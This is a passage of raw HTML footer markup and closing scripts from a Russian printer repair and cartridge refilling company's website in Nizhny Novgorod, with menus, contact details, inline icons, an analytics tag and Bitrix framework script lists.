				</div>
			</div>
		</div>
	<!--'end_frame_cache_footer-subscribe'-->
	<div class="container">
		<div class="row bottom-middle">
			<div class="maxwidth-theme">
				<div class="col-md-8">
					<div class="row">
						<div class="col-md-3 col-sm-3">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/">Компания</a>
															</div>
						</div>
					</div>
																							
															<div class="wrap">
																	<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/history/">История</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/licenses/">Сертификаты</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/partners/">Партнеры</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/reviews/">Отзывы</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/vacancy/">Вакансии</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/requisites/">Реквизиты</a>
																	</div>
							</div>
						</div>
																							</div>
													
											</div>
	</div>
						</div>
						<div class="col-md-3 col-sm-3">
							

		<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/product/">Каталог</a>
															</div>
						</div>
					</div>
																							
															<div class="wrap">
																	<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/kyocera/">Kyocera</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/hp/">Hp</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/brother/">Brother</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/canon/">Canon</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/samsung/">Samsung</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/ricoh/">Ricoh</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/konica-minolta/">Konica minolta</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/panasonic/">Panasonic</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/sharp/">Sharp</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/xerox/">Xerox</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/bumaga-dlya-orgtekhniki/">Бумага для оргтехники</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/fotobumaga/">Фотобумага</a>
																	</div>
							</div>
						</div>
																							</div>
													
											</div>
	</div>
						</div>
						<div class="col-md-3 col-sm-3">
							





		<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/services/">Услуги</a>
															</div>
						</div>
					</div>
																							
															<div class="wrap">
																	<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/remont-orgtekhniki-printerov-i-mfu/">Ремонт принтеров и МФУ</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/garantiynyy-remont-orgtekhniki/">Официальный сервисный центр </a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/obsluzhivanie-printerov-mfu/">Обслуживание принтеров, МФУ</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/">Заправка картриджей с выездом к заказчику</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/">Заправка картриджей в сервисном центре</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/dostavka-kartridzhey/">Доставка картриджей</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/">Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/zamena-printerov-i-mfu/">Замена лазерных принтеров и МФУ</a>
																	</div>
							</div>
						</div>
																							</div>
													
											</div>
	</div>
						</div>
						<div class="col-md-3 col-sm-3">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/">Возможности</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/typograpy/">Оформление</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/buttons/">Кнопки</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/icons/">Иконки</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/elements/">Элементы</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
					</div>
	 			</div>
				<div class="col-md-4 contact-block">
											<div class="row">
							<div class="col-md-9 col-md-offset-2">
								<span class="white_middle_text">Наши контакты<br>
<br>
</span>								<div class="info">
									<div class="row">
																															<div class="col-md-12 col-sm-4">
												<div class="blocks phones">
															
								<div class="phone">
								<i class="svg inline  svg-inline-phone colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <defs>
    <style>
      .pcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="pcls-1" d="M14,11.052a0.5,0.5,0,0,0-.03-0.209,1.758,1.758,0,0,0-.756-0.527C12.65,10,12.073,9.69,11.515,9.363a2.047,2.047,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.138,2.138,0,0,1-.856-0.388A9.894,9.894,0,0,1,3.672,6.253,2.134,2.134,0,0,1,3.283,5.4c0-.536,1.8-1.421,1.8-2.027a2.045,2.045,0,0,0-.458-0.885C4.3,1.932,3.99,1.355,3.672.789A1.755,1.755,0,0,0,3.144.034,0.5,0.5,0,0,0,2.935,0,4.427,4.427,0,0,0,1.551.312,2.62,2.62,0,0,0,.5,1.524,3.789,3.789,0,0,0-.011,3.372a7.644,7.644,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,7.714a16.783,16.783,0,0,0,4.778,4.769,9.283,9.283,0,0,0,1.742.825,7.673,7.673,0,0,0,2.608.686,3.805,3.805,0,0,0,1.851-.507,2.62,2.62,0,0,0,1.214-1.052A4.418,4.418,0,0,0,14,11.052Z"/>
</svg>
</i>				
				<a href="tel:+78314197070">+7 (831) 419-70-70</a>
							</div>
																										<div class=" schedule">
									<span style="font-size: 9pt;"><span style="font-size: 10pt; color: #000000;"><br>
 </span></span><span style="font-size: 9pt;"><span style="font-size: 10pt; color: #000000;">Пн.-Чт. 8.30 - 17.30</span><br>
 <span style="color: #000000;"> </span><span style="font-size: 10pt; color: #000000;"> </span><span style="font-size: 10pt; color: #000000;">&nbsp; &nbsp; &nbsp; &nbsp; Пт. 8.30 - 16.30<br>
 </span></span><span style="font-size: 9pt;"> <b><span style="color: #ff0000; font-size: 11pt;">сб,вс - выходной</span></b></span><span style="font-size: 9pt;"><b><span style="color: #ff0000; font-size: 11pt;"><br>
 </span></b></span>
&nbsp; &nbsp;<br>
 <a href="mailto:yantartc@mail.ru">yantartc@mail.ru</a><br>
 <br>
 <br>
<div>
 <span style="color: #000000;"> </span>
</div>
 <br>
 <br>							</div>
																		</div>
											</div>
																																									<div class="col-md-12 col-sm-4">
												
		
												<div class="address blocks">
													<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="cls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>												<div>
							<span style="font-size: 9pt;"><span style="font-size: 11pt;">Нижний Новгород&nbsp;</span><br>
 <span style="font-size: 11pt;">
ул. Нестерова&nbsp;</span><br>
 <span style="font-size: 11pt;">
д.5 (офис - центр)</span><br>
 <span style="font-size: 11pt;">2 этаж, офис 5.<br>
 </span></span><br>
 Контактные телефоны:&nbsp;<br>
 89202573222<br>
89202578882<br>
 &nbsp;<br>						</div>
					</div>
							
														</div>
																																									<div class="col-md-12 col-sm-4">
												
		
												<div class="email blocks">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>						<div>
							<a href="mailto:yantartc@mail.ru">yantartc@mail.ru</a>						</div>
					</div>
							
														</div>
																			</div>
								</div>
							</div>
						</div>
									</div>
			</div>
		</div>
		<div class="row bottom-under">
			<div class="maxwidth-theme">
				<div class="col-md-12 outer-wrapper">
					<div class="inner-wrapper">
						<div class="copy-block">
							<div class="copy">
								&copy; 2026 Все права защищены.							</div>
							<div class="print-block"></div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.994,6.771v3.257a0.521,0.521,0,0,0,.426.351c0.3,0,.978-1.8,1.279-2.406a1.931,1.931,0,0,1,.738-0.826A0.61,0.61,0,0,1,13.8,6.992h2.878a0.464,0.464,0,0,1,.3.727,29.378,29.378,0,0,1-2.255,2.736,1.315,1.315,0,0,0-.238.55,1.2,1.2,0,0,0,.313.627c0.2,0.226,1.816,2,1.966,2.155a1.194,1.194,0,0,1,.276.576,0.765,0.765,0,0,1-.8.614c-0.627,0-2.167,0-2.342,0a2.788,2.788,0,0,1-.952-0.565c-0.226-.2-1.153-1.152-1.278-1.277a2.457,2.457,0,0,0,.024-0.363,0.826,0.826,0,0,0-.7.8,4.083,4.083,0,0,1-.238,1.139,1.024,1.024,0,0,1-.737.275A5,5,0,0,1,7.1,14.262,14.339,14.339,0,0,1,2.9,9.251C2.127,7.708,1.953,7.468,2,7.293s0.05-.3.226-0.3,2.39,0,2.606,0a0.851,0.851,0,0,1,.351.326c0.075,0.1.647,1.056,0.822,1.356S7.046,10.38,7.513,10.38a0.6,0.6,0,0,0,.474-0.7c0-.4,0-1.979,0-2.18a1.94,1.94,0,0,0-.978-1A1.261,1.261,0,0,1,7.937,6c0.6-.025,2.1-0.025,2.43.024A0.779,0.779,0,0,1,10.994,6.771Z"/>
</svg>
</i>				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/" target="_blank" rel="nofollow" title="Facebook">
					<i class="svg inline  svg-inline-fb" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.988,5.981L13.3,4a15.921,15.921,0,0,0-2.4.019,2.25,2.25,0,0,0-1.427.784A2.462,2.462,0,0,0,9,6.4C9,7.091,9,8.995,9,8.995L7,8.981v2.006l2,0.008v6l2.013,0v-6l2.374,0L13.7,8.979H11.012s0-2.285,0-2.509a0.561,0.561,0,0,1,.67-0.486C12.122,5.98,12.988,5.981,12.988,5.981Z"/>
</svg>
</i>				</a>
			</li>
							<li class="twitter">
				<a href="https://twitter.com/" target="_blank" rel="nofollow" title="Twitter">
					<i class="svg inline  svg-inline-tw" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.294,8.784s0.2-2.739,2.175-2.763c1.61-.02,1.916.686,1.916,0.686A3.662,3.662,0,0,0,15.7,6a2.046,2.046,0,0,1-.539,1.234A1.365,1.365,0,0,0,16,6.942a1.6,1.6,0,0,1-.879,1.017A9.089,9.089,0,0,1,13.769,12.8c-1.291,2.11-4.055,2.171-5.49,2.188a7.855,7.855,0,0,1-3.272-.922A6.935,6.935,0,0,0,8.159,13.4,15.331,15.331,0,0,1,6,11.68,2.219,2.219,0,0,0,6.782,11.6,11.26,11.26,0,0,1,5.006,9.233a2.933,2.933,0,0,0,.819.041S4.557,7.281,5.156,5.989A8.159,8.159,0,0,0,10.294,8.784Z"/>
</svg>
</i>				</a>
			</li>
							<li class="instagram">
				<a href="https://www.instagram.com/" target="_blank" rel="nofollow" title="Instagram">
					<i class="svg inline  svg-inline-inst" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13,17H7a4,4,0,0,1-4-4V7A4,4,0,0,1,7,3h6a4,4,0,0,1,4,4v6A4,4,0,0,1,13,17ZM15,7a2,2,0,0,0-2-2H7A2,2,0,0,0,5,7v6a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V7Zm-5,6a3,3,0,1,1,3-3A3,3,0,0,1,10,13Zm1-4H9v2h2V9Z"/>
</svg>
</i>				</a>
			</li>
							<li class="telegram">
				<a href="https://www.telegram.org/" target="_blank" rel="nofollow" title="Telegram">
					<i class="svg inline  svg-inline-tel" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #909090;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14.78,15.369a0.727,0.727,0,0,1-1.205.565l-3.332-2.455L8.636,15.027a0.837,0.837,0,0,1-.669.327L8.2,11.962h0l6.174-5.579c0.268-.238-0.059-0.372-0.417-0.134L6.33,11.054,3.042,10.028C2.328,9.8,2.313,9.314,3.191,8.972L16.044,4.018c0.6-.223,1.116.134,0.922,1.041Z"/>
</svg>
</i>				</a>
			</li>
							<li class="ytb">
				<a href="https://youtube.com/" target="_blank" rel="nofollow" title="YouTube">
					<i class="svg inline  svg-inline-yt" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14,16H7a4,4,0,0,1-4-4V8A4,4,0,0,1,7,4h7a4,4,0,0,1,4,4v4A4,4,0,0,1,14,16Zm2-8a2,2,0,0,0-2-2H7A2,2,0,0,0,5,8v4a2,2,0,0,0,2,2h7a2,2,0,0,0,2-2V8ZM9,8l4,2L9,12V8Z"/>
</svg>
</i>				</a>
			</li>
							<li class="odn">
				<a href="https://www.odnoklassniki.ru/" target="_blank" rel="nofollow" title="Одноклассники">
					<i class="svg inline  svg-inline-ok" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.5,10.99a3.5,3.5,0,1,1,3.518-3.5A3.508,3.508,0,0,1,10.5,10.99Zm0.008-5.034a1.519,1.519,0,1,0,1.535,1.518A1.528,1.528,0,0,0,10.505,5.956ZM7.491,11.079a6.074,6.074,0,0,1,1.119.542,4.382,4.382,0,0,0,1.887.395,5.828,5.828,0,0,0,1.964-.357,6,6,0,0,1,1.116-.565c0.221,0.008.583,0.373,0.521,1.318-0.035.538-1.018,0.761-1.363,0.968a2.284,2.284,0,0,1-.726.246s0.847,0.906,1.063,1.129a2.671,2.671,0,0,1,.948,1.278,1.342,1.342,0,0,1-1,1,4.485,4.485,0,0,1-1.4-1.12c-0.583-.557-1.115-1.069-1.115-1.069s-0.547.486-1.116,1.048a4.607,4.607,0,0,1-1.368,1.141,1.439,1.439,0,0,1-1.061-1.16A6.312,6.312,0,0,1,8.2,14.391,8.057,8.057,0,0,1,9,13.634a1.909,1.909,0,0,1-.638-0.208c-0.481-.267-1.511-0.547-1.484-1.043C6.9,11.87,7.035,11.079,7.491,11.079Z"/>
</svg>
</i>				</a>
			</li>
							<li class="gplus">
				<a href="https://plus.google.com/" target="_blank" rel="nofollow" title="Google Plus">
					<i class="svg inline  svg-inline-gp" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M19,12H17v2H15V12H13V10h2V8h2v2h2v2ZM6.5,16a5.5,5.5,0,1,1,4.43-8.734l-1.7,1.066A3.495,3.495,0,1,0,9.65,12H7V10h5v2H11.767A5.483,5.483,0,0,1,6.5,16Z"/>
</svg>
</i>				</a>
			</li>
							<li class="mail">
				<a href="https://my.mail.ru/" target="_blank" rel="nofollow" title="Mail.ru">
					<i class="svg inline  svg-inline-ml" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.753,10.434a2.386,2.386,0,0,0-2.429-2.407H10.275A2.375,2.375,0,0,0,7.964,10.64a2.319,2.319,0,0,0,2.305,2.537,2.47,2.47,0,0,0,2.487-2.439Zm-2.47-3.752A3.649,3.649,0,0,1,12.9,7.861v0a0.555,0.555,0,0,1,.531-0.606H13.5a0.607,0.607,0,0,1,.581.628l0,5.367a0.334,0.334,0,0,0,.558.308c0.824-.886,1.81-4.552-0.512-6.677a5.368,5.368,0,0,0-6.612-.543,5.363,5.363,0,0,0-1.672,6.268A4.963,4.963,0,0,0,12.036,15.3c0.958-.4,1.4.95,0.406,1.393A6.49,6.49,0,0,1,4.8,13.749,6.581,6.581,0,0,1,15.394,6.092c2.226,2.432,2.1,6.987-.075,8.758A1.509,1.509,0,0,1,12.883,13.7l-0.01-.383a3.574,3.574,0,0,1-2.59,1.126,3.885,3.885,0,0,1,0-7.759h0"/>
</svg>
</i>				</a>
			</li>
			</ul>
	<!-- /noindex -->
</div>						</div>
						<div class="clearfix"></div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</div>
	</div>
</footer>		<div class="bx_areas">
					</div>
				

	<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="search-wrapper">
					<div id="title-search">
						<form action="/search/" class="search">
							<div class="search-input-div">
								<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Найти" size="40" maxlength="50" autocomplete="off" />
							</div>
							<div class="search-button-div">
								<button class="btn btn-search btn-default bold btn-lg" type="submit" name="s" value="Найти">Найти</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
				<!-- noindex -->
	<div class="ajax_basket">
		<!--'start_frame_cache_PpQW5T'--><!--'end_frame_cache_PpQW5T'-->			<div class="fixed_wrapper">
								<div class="right_dok">
									<span class="link" title="Заказать звонок">
						<span class="animate-load" data-event="jqm" data-param-id="20" data-name="callback"><i class="svg inline  svg-inline-call" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .bccls-1 {
        fill: #969ba4;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="bccls-1" d="M14,9A7,7,0,0,0,7,2V0a9,9,0,0,1,9,9H14ZM12,9H10A3,3,0,0,0,7,6V4A5,5,0,0,1,12,9Zm2,4.053a0.507,0.507,0,0,0-.03-0.209,1.761,1.761,0,0,0-.756-0.526c-0.567-.318-1.145-0.626-1.7-0.954a2.049,2.049,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.139,2.139,0,0,1-.856-0.388A9.9,9.9,0,0,1,3.672,8.254,2.134,2.134,0,0,1,3.284,7.4c0-.537,1.8-1.421,1.8-2.026a2.045,2.045,0,0,0-.458-0.885C4.3,3.932,3.99,3.356,3.672,2.789a1.753,1.753,0,0,0-.528-0.755A0.5,0.5,0,0,0,2.935,2a4.427,4.427,0,0,0-1.384.308A2.617,2.617,0,0,0,.5,3.525,3.789,3.789,0,0,0-.011,5.373a7.646,7.646,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,9.714,16.788,16.788,0,0,0,6.28,14.483a9.3,9.3,0,0,0,1.742.825,7.672,7.672,0,0,0,2.608.685,3.8,3.8,0,0,0,1.851-.507A2.618,2.618,0,0,0,13.7,14.434,4.416,4.416,0,0,0,14,13.053Z"/>
</svg>
</i></span>
					</span>
								<span class="link" title="Задать вопрос">
					<span class="animate-load" data-event="jqm" data-param-id="18" data-name="question"><i class="svg inline  svg-inline-ask" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="ask" class="cls-1" d="M1898,414h-14a2,2,0,0,1-2-2V402a2,2,0,0,1,1.95-2,1.025,1.025,0,0,1,.22,0h13.69a1,1,0,0,1,.25.011A2,2,0,0,1,1900,402v10A2,2,0,0,1,1898,414Zm-11.47-12,4.49,4.482L1895.5,402h-8.97Zm11.47,0.5-6.17,6.173a1.26,1.26,0,0,1-1.63,0l-6.2-6.2V412h14v-9.5Z" transform="translate(-1882 -400)"/>
</svg>
</i></span>
				</span>
			</div>
					</div>
		</div>
	<!-- /noindex -->
			<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(62507674, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        ecommerce:"dataLayer"
   });
</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769217890','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'81659edb3f0b13dce7f73c0a654c0734'});</script><script type="text/javascript"  src="/bitrix/cache/js/s2/aspro-allcorp2/kernel_main/kernel_main_v1.js?1685454335311659"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/aspro-allcorp2/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?16854539212506"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.min.js?1549351816810"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.min.js?15493518161304"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_db.min.js?154935168810247"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?154935169311334"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?154209751984320"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.min.js?154209751922194"></script>
<script type="text/javascript" src="/bitrix/js/main/rating.min.js?154209751912067"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/session.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/templates/aspro-allcorp2/components/bitrix/news.detail/services/script.js','/bitrix/templates/aspro-allcorp2/js/rating_likes.js','/bitrix/templates/aspro-allcorp2/components/bitrix/catalog.comments/main/script.js','/bitrix/templates/aspro-allcorp2/js/jquery.actual.min.js','/bitrix/templates/aspro-allcorp2/js/jquery.fancybox.js','/bitrix/templates/aspro-allcorp2/vendor/jquery.easing.js','/bitrix/templates/aspro-allcorp2/vendor/jquery.appear.js','/bitrix/templates/aspro-allcorp2/vendor/jquery.cookie.js','/bitrix/templates/aspro-allcorp2/vendor/bootstrap.js','/bitrix/templates/aspro-allcorp2/vendor/flexslider/jquery.flexslider.js','/bitrix/templates/aspro-allcorp2/vendor/jquery.validate.min.js','/bitrix/templates/aspro-allcorp2/js/jquery.uniform.min.js','/bitrix/templates/aspro-allcorp2/js/jquery-ui.min.js','/bitrix/templates/aspro-allcorp2/js/jqModal.js','/bitrix/templates/aspro-allcorp2/js/detectmobilebrowser.js','/bitrix/templates/aspro-allcorp2/js/matchMedia.js','/bitrix/templates/aspro-allcorp2/js/jquery.alphanumeric.js','/bitrix/templates/aspro-allcorp2/js/jquery.autocomplete.js','/bitrix/templates/aspro-allcorp2/js/jquery.mobile.custom.touch.min.js','/bitrix/templates/aspro-allcorp2/js/general.js','/bitrix/templates/aspro-allcorp2/js/custom.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/aspro-allcorp2/components/bitrix/search.title/fixed/script.js','/bitrix/templates/aspro-allcorp2/js/jquery.inputmask.bundle.min.js','/bitrix/templates/aspro-allcorp2/components/bitrix/subscribe.edit/footer/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/templates/aspro-allcorp2/components/bitrix/catalog.comments/main/style.css','/bitrix/components/bitrix/blog/templates/.default/style.css','/bitrix/components/bitrix/blog/templates/.default/themes/green/style.css','/bitrix/components/bitrix/rating.vote/templates/like/popup.css','/bitrix/components/bitrix/rating.vote/templates/standart_text/style.css','/bitrix/templates/aspro-allcorp2/css/bootstrap.css','/bitrix/templates/aspro-allcorp2/css/fonts/font-awesome/css/font-awesome.min.css','/bitrix/templates/aspro-allcorp2/vendor/flexslider/flexslider.css','/bitrix/templates/aspro-allcorp2/css/jquery.fancybox.css','/bitrix/templates/aspro-allcorp2/css/theme-elements.css','/bitrix/templates/aspro-allcorp2/css/theme-responsive.css','/bitrix/templates/aspro-allcorp2/css/print.css','/bitrix/templates/aspro-allcorp2/css/animation/animate.min.css','/bitrix/templates/aspro-allcorp2/css/animation/animation_ext.cs